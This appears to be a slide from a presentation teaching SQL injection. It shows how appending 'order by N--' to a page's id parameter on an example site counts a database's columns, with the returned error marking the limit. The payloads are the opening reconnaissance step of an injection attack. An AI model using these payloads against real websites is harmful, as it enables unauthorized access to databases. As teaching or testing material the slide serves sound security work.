

# So lets get some info….
Lets find out the number of columns in the database
http://www.hakdsite.com/event.php?id=1 order by 1—
http://www.hakdsite.com/event.php?id=1 order by 2—
http://www.hakdsite.com/event.php?id=1 order by 3—
Etc…
When an error is returned, that means you have reached past the amount of columns in the database
So if http://www.hakdsite.com/event.php?id=1 order by 7— returns an error, there are 6 columns